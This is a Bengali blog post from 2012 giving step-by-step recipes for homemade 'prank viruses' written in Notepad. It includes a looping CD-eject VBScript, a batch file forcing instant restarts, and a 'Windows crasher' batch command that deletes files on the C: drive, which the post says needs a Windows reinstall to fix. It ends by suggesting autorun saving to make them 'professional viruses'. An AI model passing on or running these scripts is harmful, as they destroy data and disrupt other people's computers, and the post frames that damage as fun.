CD-রম ওপেনারঃ এটি মুলত আপনার CD-রমকে বারবার খুলবে আর বন্ধ করবে। এটা অনেক
মজার একটা ভাইরাস। তবে এটা কম্পিউটারের কোনো ক্ষতি করে না। আর এই ভাইরাসের
ক্রিয়া বন্ধ করার জন্য টাস্ক ম্যানেজার (CTRL+ALT+DELETE) চালু করে
'Processes'অপশনে ক্লিক করুন। সেখানে wscript.exe নামে যে ফাইলটি পাবেন
সেটা সিলেক্ট করে 'End Process'এ ক্লিক করলেই হবে। নাহলে বারবারই আপনার রম
ওপেন হতে থাকবে।
প্রথম ধাপঃ নোটপ্যাড ওপেন করে নিচের কোডটি কপি করুন।
do
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
End If
loop
দ্বিতীয় ধাপঃ এবার .vbs একে এক্সটেনশনে সেভ করুন। আপনার ভাইরাস তৈরী হয়ে গেল।
তৃতীয় ধাপঃ এবার এতে ডাবল ক্লিক করুন। আর মজা =)) দেখুন।
কম্পিউটার রিস্টার্ট ভাইরাসঃ এটি আপনার কম্পিউটারকে বারবার রিস্টার্ট দিতে থাকবে। তবে এটা প্রয়োগ করার সময় একটু সাবধান থাকবেন।
প্রথম ধাপঃ নোটপ্যাড ওপেন করে নিচের কোডটি কপি করুন।
@echo off shutdown -r -f -t 00
দ্বিতীয় ধাপঃ এবার একে .bat এক্সটেনশনে সেভ করুন। আপনার ভাইরাস তৈরী হয়ে গেল।
তৃতীয় ধাপঃ এবার এতে ডাবল ক্লিক করুন। আর মজা দেখুন।
উইন্ডোজ ক্র্যাশারঃ এই ভাইরাসটি আপনার কম্পিউটারের বারটা বাজানোর জন্য
যথেষ্ট। তবে এ ভাইরাসটা না বানানোই ভাল। কারণ এটি একবার কাজ শুরু করলে
উইন্ডোজ সেট আপ দেয়া ছাড়া আর কোনো উপায় নাই।
প্রথম ধাপঃ প্রথম ধাপঃ নোটপ্যাড ওপেন করে নিচের কোডটি কপি করুন।
@Echo off
Del C:\ *.* y
দ্বিতীয় ধাপঃ এবার একে .bat এক্সটেনশনে সেভ করুন। আপনার ভাইরাস তৈরী হয়ে গেল।
তৃতীয় ধাপঃ এবার এতে ডাবল ক্লিক করুন। আর মজা দেখুন।
স্পীকিং কম্পিউটার ভাইরাসঃ এটাকে মূলত ভাইরাস না বলে একটা মজার গেইম ও বলা
যেতে পারে। এর দ্বারা আমরা আমাদের কম্পিউটারকে দিয়ে যা খুশি বলাতে পারি।
প্রথম ধাপঃ নোটপ্যাড ওপেন করে নিচের কোডটি কপি করুন।
Dim msg, sapi
msg=InputBox("Enter your text","My text to speak")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
দ্বিতীয় ধাপঃ এবার একে .vbs এক্সটেনশনে সেভ করুন।
তৃতীয় ধাপঃ এবার এতে ডাবল ক্লিক করুন। একটা বক্স আসবে।
চতুর্থ ধাপঃ এতে আপনার পছন্দমত টেক্সট টাইপ করে OK করুন। এর আগে কম্পিউটার স্পিকার চালু করুন অথবা হেডফোন কানে নিন। আর মজা দেখুন।
যে কোডগুলোর কথা বললাম সেগুলোর প্রথমে সেগুলোকে অটোরান ফরম্যাটে সেভ করে
আরও নতুন কিছু কমান্ড যোগ করলেই ভাইরাসগুলো প্রফেশনাল ভাইরাস হয়ে যাবে। এ
ভাইরাসগুলোই আসলে আমাদের কম্পিউটারকে আক্রান্ত করে ।
 Sunday, June 17, 2012
Sunday, June 17, 2012